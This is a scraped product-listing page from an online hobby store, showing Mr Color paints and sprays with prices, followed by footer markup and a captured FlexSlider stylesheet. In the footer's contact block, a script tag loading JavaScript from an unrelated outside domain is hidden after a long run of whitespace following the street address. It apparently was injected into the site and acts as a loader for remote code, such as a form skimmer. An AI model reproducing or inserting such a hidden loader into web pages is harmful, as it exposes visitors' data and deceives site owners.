   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65733&products_type=2">Mr Color - GX5 GX Gloss Blue</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65733&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300846481.jpg" alt="Mr Color - GX5 GX Gloss Blue" title=" Mr Color - GX5 GX Gloss Blue " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[65733]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65732&products_type=2">Mr Color - GX3 GX Gloss Red</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65732&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300846480.jpg" alt="Mr Color - GX3 GX Gloss Red" title=" Mr Color - GX3 GX Gloss Red " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[65732]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63768&products_type=2">Mr Color - Mr Super Clear UV Cut Flat Spray </a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Super Clear Flat.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63768&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300844519.jpg" alt="Mr Color - Mr Super Clear UV Cut Flat Spray" title=" Mr Color - Mr Super Clear UV Cut Flat Spray " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.63</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.36&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[63768]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63767&products_type=2">Mr Color - Mr Surfacerr 1000 Spray Gray B505</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">100ml Gray Surfacer 1000</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63767&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300844518.jpg" alt="Mr Color - Mr Surfacerr 1000 Spray Gray B505" title=" Mr Color - Mr Surfacerr 1000 Spray Gray B505 " width="77" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$9.79</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.20&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63679&products_type=2">Mr Color - Mr Finishing Surfacer 1500 Black Spray Can</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">170ml Spray Can of Black 1500 Primer.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63679&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300844429.jpg" alt="Mr Color - Mr Finishing Surfacer 1500 Black Spray Can" title=" Mr Color - Mr Finishing Surfacer 1500 Black Spray Can " width="84" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$14.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61796&products_type=2">Mr Color - C304 Semi Gloss Olive Drab FS34087 10ml</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer paint.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61796&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300842619.jpg" alt="Mr Color - C304 Semi Gloss Olive Drab FS34087 10ml" title=" Mr Color - C304 Semi Gloss Olive Drab FS34087 10ml " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$3.99 </span>&nbsp;<span class="productSpecialPrice">$3.91</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.08&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[61796]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61795&products_type=2">Mr Color - C159 Metallic Super Silver 10ml</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer paint.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61795&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300842618.jpg" alt="Mr Color - C159 Metallic Super Silver 10ml" title=" Mr Color - C159 Metallic Super Silver 10ml " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$3.99 </span>&nbsp;<span class="productSpecialPrice">$3.91</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.08&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60252&products_type=2">Mr Color - Mr Premium Top Coat Flat</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Spray bottle top coat Flat.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60252&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300823220.jpg" alt="Mr Color - Mr Premium Top Coat Flat" title=" Mr Color - Mr Premium Top Coat Flat " width="73" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$11.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[60252]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60251&products_type=2">Mr Color - Mr Premium Top Coat Semi-Gloss</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Spray bottle top coat Gloss.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60251&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300823219.jpg" alt="Mr Color - Mr Premium Top Coat Semi-Gloss" title=" Mr Color - Mr Premium Top Coat Semi-Gloss " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$11.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[60251]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60250&products_type=2">Mr Color - Mr Premium Top Coat Gloss</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Spray bottle top coat Gloss.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60250&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300823218.jpg" alt="Mr Color - Mr Premium Top Coat Gloss" title=" Mr Color - Mr Premium Top Coat Gloss " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$11.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[60250]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60244&products_type=2">Mr Color - C75 Metallic Red 10ml</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60244&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300823155.jpg" alt="Mr Color - C75 Metallic Red 10ml" title=" Mr Color - C75 Metallic Red 10ml " width="64" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$3.99 </span>&nbsp;<span class="productSpecialPrice">$3.91</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.08&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>285</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=10" title=" Page 10 ">10</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=11" title=" Page 11 ">11</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=12" title=" Page 12 ">12</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=13" title=" Page 13 ">13</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=14" title=" Page 14 ">14</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71088"><img src="images/Model_Kit_Gundam_18/TL300851823.jpg" alt="Megami Device - YGGDRASIS GARM RIPPER" title=" Megami Device - YGGDRASIS GARM RIPPER " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71088">Megami Device - YGGDRASIS GARM RIPPER </a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71087"><img src="images/plush18/TL300851824.jpg" alt="Kirby - Waddle Dee 23cm Plush" title=" Kirby - Waddle Dee 23cm Plush " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71087">Kirby - Waddle Dee 23cm Plush</a></p>
                <p class="price"><span class="normalprice">$35.99 </span>&nbsp;<span class="productSpecialPrice">$34.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71086"><img src="images/Model_Kit_Gundam_18/TL300851822.jpg" alt="GodHand - Hobby Bottle Holder" title=" GodHand - Hobby Bottle Holder " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71086">GodHand - Hobby Bottle Holder</a></p>
                <p class="price"><span class="normalprice">$13.99 </span>&nbsp;<span class="productSpecialPrice">$12.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71085"><img src="images/Model_Kit_Gundam_18/TL300851821.jpg" alt="GodHand - GH-BBS-05-90 3mm Bit Blade Set Triangle Ver." title=" GodHand - GH-BBS-05-90 3mm Bit Blade Set Triangle Ver. " width="27" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71085">GodHand - GH-BBS-05-90 3mm Bit Blade Set Triangle Ver.</a></p>
                <p class="price"><span class="normalprice">$38.99 </span>&nbsp;<span class="productSpecialPrice">$38.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71084"><img src="images/Figure_Anime_Figure_18/TL300851820.jpg" alt="Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model" title=" Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71084">Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model </a></p>
                <p class="price"><span class="normalprice">$228.99 </span>&nbsp;<span class="productSpecialPrice">$204.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$24.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71083"><img src="images/Figure_Anime_Figure_18/TL300851819.jpg" alt="Dangan Ronpa - Monokuma 2.0 Nendoroid" title=" Dangan Ronpa - Monokuma 2.0 Nendoroid " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71083">Dangan Ronpa - Monokuma 2.0 Nendoroid </a></p>
                <p class="price"><span class="normalprice">$60.99 </span>&nbsp;<span class="productSpecialPrice">$53.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71082"><img src="images/Figure_Anime_Figure_18/TL300851818.jpg" alt="Ouran High School Host Club - Tamaki Suoh Nendoroid" title=" Ouran High School Host Club - Tamaki Suoh Nendoroid " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71082">Ouran High School Host Club - Tamaki Suoh Nendoroid</a></p>
                <p class="price"><span class="normalprice">$57.99 </span>&nbsp;<span class="productSpecialPrice">$52.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71081"><img src="images/Figure_Anime_Figure_18/TL300851817.jpg" alt="Umamusume Cinderella Gray - 1/7 Belno Light" title=" Umamusume Cinderella Gray - 1/7 Belno Light " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71081">Umamusume Cinderella Gray - 1/7 Belno Light</a></p>
                <p class="price"><span class="normalprice">$174.99 </span>&nbsp;<span class="productSpecialPrice">$168.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71080"><img src="images/Figure_Anime_Figure_18/TL300851816.jpg" alt="Vocaloid - Hatsune Miku Little red riding hood ver Desktop Fairy" title=" Vocaloid - Hatsune Miku Little red riding hood ver Desktop Fairy " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71080">Vocaloid - Hatsune Miku Little red riding hood ver Desktop Fairy</a></p>
                <p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$38.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71079"><img src="images/Figure_Anime_Figure_18/TL300851815.jpg" alt="Vocaloid - Hatsune Miku 10th Anniversary Noodle Stopper Figure" title=" Vocaloid - Hatsune Miku 10th Anniversary Noodle Stopper Figure " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71079">Vocaloid - Hatsune Miku 10th Anniversary Noodle Stopper Figure</a></p>
                <p class="price"><span class="normalprice">$36.99 </span>&nbsp;<span class="productSpecialPrice">$35.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2025 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
